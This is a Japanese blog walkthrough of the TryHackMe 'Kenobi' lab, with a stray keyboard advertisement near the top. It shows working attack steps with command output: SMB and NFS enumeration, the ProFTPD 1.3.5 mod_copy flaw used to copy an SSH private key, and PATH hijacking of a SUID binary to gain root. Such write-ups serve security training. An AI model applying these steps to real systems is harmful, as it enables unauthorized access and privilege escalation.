
今回は、共有の Samba を列挙、proftpd の脆弱なバージョンを操作、パス変数操作で権限昇格していきます。
「TryHackMe-Kenobi:https://tryhackme.com/room/kenobi」
- 静電容量無接点方式ならではのスコスコとした打鍵感!
- REALFORCE初のワイヤレス対応!有線接続も可能!
- HHKBと違って、日本語配列に癖がなく誰でも使いやすい!
- サムホイールが搭載、横スクロールがかなり楽に!
- 静音性能も高く、静かで快適!
- スクロールは、高速モードとラチェットモードを使い分け可能!
事前準備

まずは、「Start Machine」を選択して、ターゲットマシンを起動しておきます。
下記のように、IP Addressが表示されていれば、OKです。

Deploy the vulnerable machine(脆弱なマシンを展開する)
先ほどマシンを展開したので、nmapを使ってスキャニングを行っていきます。
Make sure you’re connected to our network and deploy the machine(ネットワークに接続していることを確認してマシンを展開してください)
先ほどマシンは展開しましたので、ここは、回答しておきましょう。
Answer

Scan the machine with nmap, how many ports are open?(nmap でマシンをスキャンします。開いているポートはいくつありますか?)
ポートがいくつ開いているかときかれていますので、nmapを使ってポートスキャンしていきます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~]
└─$ nmap -Pn -T4 -A 10.10.26.135
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-27 22:59 JST
Nmap scan report for 10.10.26.135
Host is up (0.25s latency).
Not shown: 993 closed tcp ports (conn-refused)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         ProFTPD 1.3.5
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 b3:ad:83:41:49:e9:5d:16:8d:3b:0f:05:7b:e2:c0:ae (RSA)
|   256 f8:27:7d:64:29:97:e6:f8:65:54:65:22:f7:c8:1d:8a (ECDSA)
|_  256 5a:06:ed:eb:b6:56:7e:4c:01:dd:ea:bc:ba:fa:33:79 (ED25519)
80/tcp   open  http        Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/admin.html
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
111/tcp  open  rpcbind     2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  2,3,4       2049/tcp   nfs
|   100003  2,3,4       2049/tcp6  nfs
|   100003  2,3,4       2049/udp   nfs
|   100003  2,3,4       2049/udp6  nfs
|   100005  1,2,3      34211/tcp   mountd
|   100005  1,2,3      39978/udp   mountd
|   100005  1,2,3      46105/tcp6  mountd
|   100005  1,2,3      57683/udp6  mountd
|   100021  1,3,4      32905/tcp   nlockmgr
|   100021  1,3,4      44853/tcp6  nlockmgr
|   100021  1,3,4      46652/udp   nlockmgr
|   100021  1,3,4      49249/udp6  nlockmgr
|   100227  2,3         2049/tcp   nfs_acl
|   100227  2,3         2049/tcp6  nfs_acl
|   100227  2,3         2049/udp   nfs_acl
|_  100227  2,3         2049/udp6  nfs_acl
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  `�{�}      Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2049/tcp open  nfs         2-4 (RPC #100003)
Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2023-08-27T14:00:16
|_  start_date: N/A
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
|   Computer name: kenobi
|   NetBIOS computer name: KENOBI\x00
|   Domain name: \x00
|   FQDN: kenobi
|_  System time: 2023-08-27T09:00:16-05:00
|_clock-skew: mean: 1h39m58s, deviation: 2h53m13s, median: -1s
|_nbstat: NetBIOS name: KENOBI, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.93 seconds
量が多いので、少しまとめておくと、下記の7個のポートが開いていることがわかります。
21/tcp   open  ftp         ProFTPD 1.3.5
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http        Apache httpd 2.4.18 ((Ubuntu))
111/tcp  open  rpcbind     2-4 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  `�{�}      Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2049/tcp open  nfs         2-4 (RPC #100003)
Answer

Enumerating Samba for shares
開いているポートのうち、httpはすぐ確認できるのでサクッと確認してみると、/admin.htmlにトラップだという画像がありました。
次に気になるポートが、Sambaの139と445ですね。
Using the nmap command above, how many shares have been found?(上記の nmap コマンドを使用すると、いくつの共有が見つかりましたか?)
共有がいくつあるか確認してみます。nmapには色々ネットワークタスクを自動化するツールがあり、その中に共有を列挙するスクリプトがあるので、利用していきましょう。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~]
└─$ nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.26.135
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-27 23:08 JST
Nmap scan report for 10.10.26.135
Host is up (0.25s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Host script results:
| smb-enum-shares:
|   account_used: guest
|   \\10.10.26.135\IPC$:
|     Type: STYPE_IPC_HIDDEN
|     Comment: IPC Service (kenobi server (Samba, Ubuntu))
|     Users: 1
|     Max Users: <unlimited>
|     Path: C:\tmp
|     Anonymous access: READ/WRITE
|     Current user access: READ/WRITE
|   \\10.10.26.135\anonymous:
|     Type: STYPE_DISKTREE
|     Comment:
|     Users: 0
|     Max Users: <unlimited>
|     Path: C:\home\kenobi\share
|     Anonymous access: READ/WRITE
|     Current user access: READ/WRITE
|   \\10.10.26.135\print$:
|     Type: STYPE_DISKTREE
|     Comment: Printer Drivers
|     Users: 0
|     Max Users: <unlimited>
|     Path: C:\var\lib\samba\printers
|     Anonymous access: <none>
|_    Current user access: <none>

Nmap done: 1 IP address (1 host up) scanned in 38.42 seconds
これをまとめると、下記の3つが共有されていることがわかります。
\\10.10.26.135\IPC$
\\10.10.26.135\anonymous
\\10.10.26.135\print$
この中で気になるのは、anonymousです。これは、次調査していきます。
Answer

Once you’re connected, list the files on the share. What is the file can you see?(接続したら、共有上のファイルを一覧表示します。見えるファイルは何ですか?)
では、anonymousに接続してみます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~]
└─$ smbclient //10.10.26.135/anonymous
Password for [WORKGROUP\hack_lab]:
Try "help" to get a list of possible commands.
smb: \>
接続したら、共有のファイル一覧を表示してみましょう。
smb: \> ls
  .                                   D        0  Wed Sep  4 19:49:09 2019
  ..                                  D        0  Wed Sep  4 19:56:07 2019
  log.txt                             N    12237  Wed Sep  4 19:49:09 2019

                9204224 blocks of size 1024. 6877104 blocks available
smb: \> dir
  .                                   D        0  Wed Sep  4 19:49:09 2019
  ..                                  D        0  Wed Sep  4 19:56:07 2019
  log.txt                             N    12237  Wed Sep  4 19:49:09 2019

                9204224 blocks of size 1024. 6877104 blocks available
「log.txt」というファイルが存在していることが確認できます。
Answer

What port is FTP running on?(FTP はどのポートで実行されていますか?)
これは、nmapですでに確認できているのですが、念のためlog.txtを確認してみます。
まずは、log.txtをダウンロードしましょう。
smb: \> get log.txt
getting file \log.txt of size 12237 as log.txt (12.0 KiloBytes/sec) (average 12.0 KiloBytes/sec)
smb: \>
log.txtの内容は、下記になっています。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ cat log.txt
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kenobi/.ssh/id_rsa):
Created directory '/home/kenobi/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kenobi/.ssh/id_rsa.
Your public key has been saved in /home/kenobi/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:C17GWSl/v7KlUZrOwWxSyk+F7gYhVzsbfqkCIkr2d7Q kenobi@kenobi
The key's randomart image is:
+---[RSA 2048]----+
|                 |
|           ..    |
|        . o. .   |
|       ..=o +.   |
|      . So.o++o. |
|  o ...+oo.Bo*o  |
| o o ..o.o+.@oo  |
|  . . . E .O+= . |
|     . .   oBo.  |
+----[SHA256]-----+

# This is a basic ProFTPD configuration file (rename it to
# 'proftpd.conf' for actual use.  It establishes a single server
# and a single anonymous login.  It assumes that you have a user/group
# "nobody" and "ftp" for normal operation and anon.

ServerName                      "ProFTPD Default Installation"
ServerType                      standalone
DefaultServer                   on

# Port 21 is the standard FTP port.
Port                            21

# Don't use IPv6 support by default.
UseIPv6                         off

# Umask 022 is a good standard umask to prevent new dirs and files
# from being group and world writable.
Umask                           022

# To prevent DoS attacks, set the maximum number of child processes
# to 30.  If you need to allow more than 30 concurrent connections
# at once, simply increase this value.  Note that this ONLY works
# in standalone mode, in inetd mode you should use an inetd server
# that allows you to limit maximum number of processes per service
# (such as xinetd).
MaxInstances                    30

# Set the user and group under which the server will run.
User                            kenobi
Group                           kenobi

# To cause every FTP user to be "jailed" (chrooted) into their home
# directory, uncomment this line.
#DefaultRoot ~

# Normally, we want files to be overwriteable.
AllowOverwrite          on

# Bar use of SITE CHMOD by default
<Limit SITE_CHMOD>
  DenyAll
</Limit>

# A basic anonymous configuration, no upload directories.  If you do not
# want anonymous users, simply delete this entire <Anonymous> section.
<Anonymous ~ftp>
  User                          ftp
  Group                         ftp

  # We want clients to be able to login with "anonymous" as well as "ftp"
  UserAlias                     anonymous ftp

  # Limit the maximum number of anonymous logins
  MaxClients                    10

  # We want 'welcome.msg' displayed at login, and '.message' displayed
  # in each newly chdired directory.
  DisplayLogin                  welcome.msg
  DisplayChdir                  .message

  # Limit WRITE everywhere in the anonymous chroot
  <Limit WRITE>
    DenyAll
  </Limit>
</Anonymous>
#
# Sample configuration file for the Samba suite for Debian GNU/Linux.
#
#
# This is the main Samba configuration file. You should read the
# smb.conf(5) manual page in order to understand the options listed
# here. Samba has a huge number of configurable options most of which
# are not shown in this example
#
# Some options that are often worth tuning have been included as
# commented-out examples in this file.
#  - When such options are commented with ";", the proposed setting
#    differs from the default Samba behaviour
#  - When commented with "#", the proposed setting is the default
#    behaviour of Samba but the option is considered important
#    enough to be mentioned here
#
# NOTE: Whenever you modify this file you should run the command
# "testparm" to check that you have not made any basic syntactic
# errors.

#======================= Global Settings =======================

[global]

## Browsing/Identification ###

# Change this to the workgroup/NT-domain name your Samba server will part of
   workgroup = WORKGROUP

# server string is the equivalent of the NT Description field
        server string = %h server (Samba, Ubuntu)

# Windows Internet Name Serving Support Section:
# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
#   wins support = no

# WINS Server - Tells the NMBD components of Samba to be a WINS Client
# Note: Samba can be either a WINS Server, or a WINS Client, but NOT both
;   wins server = w.x.y.z

# This will prevent nmbd to search for NetBIOS names through DNS.
   dns proxy = no

#### Networking ####

# The specific set of interfaces / networks to bind to
# This can be either the interface name or an IP address/netmask;
# interface names are normally preferred
;   interfaces = 127.0.0.0/8 eth0

# Only bind to the named interfaces and/or networks; you must use the
# 'interfaces' option above to use this.
# It is recommended that you enable this feature if your Samba machine is
# not protected by a firewall or is a firewall itself.  However, this
# option cannot handle dynamic or non-broadcast interfaces correctly.
;   bind interfaces only = yes


#### Debugging/Accounting ####

# This tells Samba to use a separate log file for each machine
# that connects
   log file = /var/log/samba/log.%m

# Cap the size of the individual log files (in KiB).
   max log size = 1000

# If you want Samba to only log through syslog then set the following
# parameter to 'yes'.
#   syslog only = no

# We want Samba to log a minimum amount of information to syslog. Everything
# should go to /var/log/samba/log.{smbd,nmbd} instead. If you want to log
# through syslog you should set the following parameter to something higher.
   syslog = 0

# Do something sensible when Samba crashes: mail the admin a backtrace
   panic action = /usr/share/samba/panic-action %d


####### Authentication #######

# Server role. Defines in which mode Samba will operate. Possible
# values are "standalone server", "member server", "classic primary
# domain controller", "classic backup domain controller", "active
# directory domain controller".
#
# Most people will want "standalone sever" or "member server".
# Running as "active directory domain controller" will require first
# running "samba-tool domain provision" to wipe databases and create a
# new domain.
   server role = standalone server

# If you are using encrypted passwords, Samba will need to know what
# password database type you are using.
   passdb backend = tdbsam

   obey pam restrictions = yes

# This boolean parameter controls whether Samba attempts to sync the Unix
# password with the SMB password when the encrypted SMB password in the
# passdb is changed.
   unix password sync = yes

# For Unix password sync to work on a Debian GNU/Linux system, the following
# parameters must be set (thanks to Ian Kahan <<kahan@informatik.tu-muenchen.de> for
# sending the correct chat script for the passwd program in Debian Sarge).
   passwd program = /usr/bin/passwd %u
   passwd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* .

# This boolean controls whether PAM will be used for password changes
# when requested by an SMB client instead of the program listed in
# 'passwd program'. The default is 'no'.
   pam password change = yes

# This option controls how unsuccessful authentication attempts are mapped
# to anonymous connections
   map to guest = bad user

########## Domains ###########

#
# The following settings only takes effect if 'server role = primary
# classic domain controller', 'server role = backup domain controller'
# or 'domain logons' is set
#

# It specifies the location of the user's
# profile directory from the client point of view) The following
# required a [profiles] share to be setup on the samba server (see
# below)
;   logon path = \\%N\profiles\%U
# Another common choice is storing the profile in the user's home directory
# (this is Samba's default)
#   logon path = \\%N\%U\profile

# The following setting only takes effect if 'domain logons' is set
# It specifies the location of a user's home directory (from the client
# point of view)
;   logon drive = H:
#   logon home = \\%N\%U

# The following setting only takes effect if 'domain logons' is set
# It specifies the script to run during logon. The script must be stored
# in the [netlogon] share
# NOTE: Must be store in 'DOS' file format convention
;   logon script = logon.cmd

# This allows Unix users to be created on the domain controller via the SAMR
# RPC pipe.  The example command creates a user account with a disabled Unix
# password; please adapt to your needs
; add user script = /usr/sbin/adduser --quiet --disabled-password --gecos "" %u

# This allows machine accounts to be created on the domain controller via the
# SAMR RPC pipe.
# The following assumes a "machines" group exists on the system
; add machine script  = /usr/sbin/useradd -g machines -c "%u machine account" -d /var/lib/samba -s /bin/false %u

# This allows Unix groups to be created on the domain controller via the SAMR
# RPC pipe.
; add group script = /usr/sbin/addgroup --force-badname %g

############ Misc ############

# Using the following line enables you to customise your configuration
# on a per machine basis. The %m gets replaced with the netbios name
# of the machine that is connecting
;   include = /home/samba/etc/smb.conf.%m

# Some defaults for winbind (make sure you're not using the ranges
# for something else.)
;   idmap uid = 10000-20000
;   idmap gid = 10000-20000
;   template shell = /bin/bash

# Setup usershare options to enable non-root users to share folders
# with the net usershare command.

# Maximum number of usershare. 0 (default) means that usershare is disabled.
;   usershare max shares = 100

# Allow users who've been granted usershare privileges to create
# public shares, not just authenticated ones
   usershare allow guests = yes

#======================= Share Definitions =======================

# Un-comment the following (and tweak the other settings below to suit)
# to enable the default home directory shares. This will share each
# user's home directory as \\server\username
;[homes]
;   comment = Home Directories
;   browseable = no

# By default, the home directories are exported read-only. Change the
# next parameter to 'no' if you want to be able to write to them.
;   read only = yes

# File creation mask is set to 0700 for security reasons. If you want to
# create files with group=rw permissions, set next parameter to 0775.
;   create mask = 0700

# Directory creation mask is set to 0700 for security reasons. If you want to
# create dirs. with group=rw permissions, set next parameter to 0775.
;   directory mask = 0700

# By default, \\server\username shares can be connected to by anyone
# with access to the samba server.
# Un-comment the following parameter to make sure that only "username"
# can connect to \\server\username
# This might need tweaking when using external authentication schemes
;   valid users = %S

# Un-comment the following and create the netlogon directory for Domain Logons
# (you need to configure Samba to act as a domain controller too.)
;[netlogon]
;   comment = Network Logon Service
;   path = /home/samba/netlogon
;   guest ok = yes
;   read only = yes

# Un-comment the following and create the profiles directory to store
# users profiles (see the "logon path" option above)
# (you need to configure Samba to act as a domain controller too.)
# The path below should be writable by all users so that their
# profile directory may be created the first time they log on
;[profiles]
;   comment = Users profiles
;   path = /home/samba/profiles
;   guest ok = no
;   browseable = no
;   create mask = 0600
;   directory mask = 0700

[printers]
   comment = All Printers
   browseable = no
   path = /var/spool/samba
   printable = yes
   guest ok = no
   read only = yes
   create mask = 0700

# Windows clients look for this share name as a source of downloadable
# printer drivers
[print$]
   comment = Printer Drivers
   path = /var/lib/samba/printers
   browseable = yes
   read only = yes
   guest ok = no
# Uncomment to allow remote administration of Windows print drivers.
# You may need to replace 'lpadmin' with the name of the group your
# admin users are members of.
# Please note that you also need to set appropriate Unix permissions
# to the drivers directory for these users to have write rights in it
;   write list = root, @lpadmin
[anonymous]
   path = /home/kenobi/share
   browseable = yes
   read only = yes
   guest ok = yes
この内容からわかる情報としては、下記があげられると思います。
- sshの秘密鍵が、「/home/kenobi/.ssh/id_rsa」に保存されていること
- ProFTPDサーバーに関する情報
Answer

What mount can we see? (どのようなマウントが見えるでしょうか?)
次は、nfsはrpcベースのファイル共有サービスになっています。
nfs自体は2049で稼働しているものの、rpcがnfsへの入り口となっています。
2049/tcp open nfs 2-4 (RPC #100003)すなわち、111のrpcをスキャンしてみます。
111/tcp open rpcbind 2-4 (RPC #100000)
nsfが実行されていることが確認できたら、まず特定するべきは、リモートからエクスポート可能なディレクトリを確認することです。
ここでも、Nmap Scription Engineを使っていきます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ ls /usr/share/nmap/scripts | grep nfs
nfs-ls.nse
nfs-showmount.nse
nfs-statfs.nse
ポート番号「111」に対して、実行してみます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.26.135
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-27 23:41 JST
Nmap scan report for 10.10.26.135
Host is up (0.25s latency).

PORT    STATE SERVICE
111/tcp open  rpcbind
| nfs-showmount:
|_  /var *

Nmap done: 1 IP address (1 host up) scanned in 4.27 seconds
「/var」がエクスポートされていることが確認できました。
とりあえず、「/var」を先にマウントしてみます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ mkdir kenobiNFS

┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ sudo mount 10.10.6.106:/var ~/TryHackMe/kenobiNFS
[sudo] password for hack_lab:

┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ ll kenobiNFS/
total 48
drwxr-xr-x  2 root root     4096 Sep  4  2019 backups
drwxr-xr-x  9 root root     4096 Sep  4  2019 cache
drwxrwxrwt  2 root root     4096 Sep  4  2019 crash
drwxr-xr-x 40 root root     4096 Sep  4  2019 lib
drwxrwsr-x  2 root staff    4096 Apr 13  2016 local
lrwxrwxrwx  1 root root        9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root ssl-cert 4096 Sep  4  2019 log
drwxrwsr-x  2 root mail     4096 Feb 27  2019 mail
drwxr-xr-x  2 root root     4096 Feb 27  2019 opt
lrwxrwxrwx  1 root root        4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root     4096 Jan 30  2019 snap
drwxr-xr-x  5 root root     4096 Sep  4  2019 spool
drwxrwxrwt  6 root root     4096 Aug 28 22:29 tmp
drwxr-xr-x  3 root root     4096 Sep  4  2019 www
tmpあたりが利用できそうですね。
Answer

Gain initial access with ProFtpd
ProFtpdを利用して、ローカル権限を取得していきます。
What is the version?
まずは、netcatでFTPサービスに接続してみます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ nc 10.10.6.106 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.6.106]
ProFTPDのバージョンが「1.3.5」であることがわかりました。
Answer

How many exploits are there for the ProFTPd running?
ProFTPd 1.3.5に脆弱性がないか、searchsploitで検索をかけてみます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ searchsploit proftpd 1.3.5
------------------------------------------- ---------------------------------
 Exploit Title                             |  Path
------------------------------------------- ---------------------------------
ProFTPd 1.3.5 - 'mod_copy' Command Executi | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command  | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command  | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy                  | linux/remote/36742.txt
------------------------------------------- ---------------------------------
Shellcodes: No Results一番下の「ProFTPd 1.3.5 – File Copy」によると、mod_copyを非認証クライアントでも利用できてしまうというものがありました。

Answer

What is Kenobi’s user flag (/home/kenobi/user.txt)?
mod_copyモジュールは、サーバー上のある場所から別の場所にファイル/ディレクトリをコピーするために使用できるSITE CPFRおよび、SITE CPTOコマンドがあります。
kenobiの秘密鍵が生成されていることがわかってますので、これを取得したいと思います。
Enter file in which to save the key (/home/kenobi/.ssh/id_rsa)どこにコピーするかというと、/varがマウント可能であることもすでにわかっていますので、kenobiの秘密鍵を/varにコピーしてみます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ nc 10.10.6.106 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.6.106]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/id_rsa
550 CPTO: Permission denied
「/var」には権限がなかったですね。。。
先ほどマウントした結果から「/var/tmp」なら問題なさそうです。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ nc 10.10.6.106 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.6.106]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
コピーできました!
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ cd kenobiNFS/tmp

┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe/kenobiNFS/tmp]
└─$ ll
total 20
-rw-r--r-- 1 hack_lab hack_lab 1675 Aug 28 23:09 id_rsa
drwx------ 3 root     root     4096 Sep  4  2019 systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesyncd.service-a5PktM
drwx------ 3 root     root     4096 Aug 28 22:29 systemd-private-67f758faf97d41669a18be5ca17b7ff2-systemd-timesyncd.service-bUa0Yi
drwx------ 3 root     root     4096 Sep  4  2019 systemd-private-6f4acd341c0b40569c92cee906c3edc9-systemd-timesyncd.service-z5o4Aw
drwx------ 3 root     root     4096 Sep  4  2019 systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesyncd.service-zObUdn
一旦、ローカルにコピーしておきます。このとき、権限を変更しておきましょう。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ cp kenobiNFS/tmp/id_rsa ./

┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/TryHackMe]
└─$ sudo chmod 600 id_rsa
kenobiの秘密鍵を利用して、ssh接続してみます。
┌──(root㉿kali)-[~]
└─# ssh -i id_rsa kenobi@10.10.154.255
The authenticity of host '10.10.154.255 (10.10.154.255)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.154.255' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

103 packages can be updated.
65 updates are security updates.


Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

kenobi@kenobi:~$
無事、接続できました。
このまま、user.txtを確認して、フラグを取得してしまいましょう!
kenobi@kenobi:~$ ll
total 40
drwxr-xr-x 5 kenobi kenobi 4096 Sep  4  2019 ./
drwxr-xr-x 3 root   root   4096 Sep  4  2019 ../
lrwxrwxrwx 1 root   root      9 Sep  4  2019 .bash_history -> /dev/null
-rw-r--r-- 1 kenobi kenobi  220 Sep  4  2019 .bash_logout
-rw-r--r-- 1 kenobi kenobi 3771 Sep  4  2019 .bashrc
drwx------ 2 kenobi kenobi 4096 Sep  4  2019 .cache/
-rw-r--r-- 1 kenobi kenobi  655 Sep  4  2019 .profile
drwxr-xr-x 2 kenobi kenobi 4096 Sep  4  2019 share/
drwx------ 2 kenobi kenobi 4096 Sep  4  2019 .ssh/
-rw-rw-r-- 1 kenobi kenobi   33 Sep  4  2019 user.txt
-rw------- 1 kenobi kenobi  642 Sep  4  2019 .viminfo

kenobi@kenobi:~$ cat user.txt
d0b0f3f53b6caa532a83915e19224899
Answer

Privilege Escalation with Path Variable Manipulation
次は、特権昇格です。よくあるSUIDで特権昇格を狙います。
SUIDは、ファイル所有者の権限でファイルを実行しますので、rootがファイル所有者の場合、root権限を取得することが可能になります。
What file looks particularly out of the ordinary?
SUIDをもつファイルを確認してみます。
kenobi@kenobi:~$ find / -perm -u=s -type f 2>/dev/null
/sbin/mount.nfs
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/menu
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/at
/usr/bin/newgrp
/bin/umount
/bin/fusermount
/bin/mount
/bin/ping
/bin/su
/bin/ping6
この中で怪しいのは、「/usr/bin/menu」ですかね。見たことないファイルです。
Answer

Run the binary, how many options appear?
menuを実行してみます。
サーバーのステータスや、kernel version、ifconfigの内容を確認できるようです。
kenobi@kenobi:~$ menu

***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
HTTP/1.1 200 OK
Date: Mon, 28 Aug 2023 23:58:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Wed, 04 Sep 2019 09:07:20 GMT
ETag: "c8-591b6884b6ed2"
Accept-Ranges: bytes
Content-Length: 200
Vary: Accept-Encoding
Content-Type: text/html
Answer

What is the root flag (/root/root.txt)?
stringsを利用して、menuのバイナリ上で判読できる文字列を検索してみます。
kenobi@kenobi:~$ strings /usr/bin/menu
...
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :
curl -I localhost
uname -r
ifconfig
 Invalid choice
;*3$"
...
下記に注目してください。
「curl」がフルパスではないことが確認できます。(/usr/bin/curlや、/usr/bin/unameになっていない)
curl -I localhostということは、/bin/shをcurlという名前でコピーし、アクセス権限を与えて、PATHに追加することで、
/usr/bin/menuが実行されるときに、PATHを使用して、コピーした方のcurlが見つかることになります。
kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ menu

***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# whoami
root
# cat /root/root.txt
177b3cd8562289f37382721c28381f02
特権昇格ができました!
Answer

まとめ
今回は、共有の Samba を列挙、proftpd の脆弱なバージョンを操作、パス変数操作で権限昇格してみました。
全然関係ないですが、openvpnのsshで躓いてしまいましたが、なんとかできました。
参考文献・サイト
ー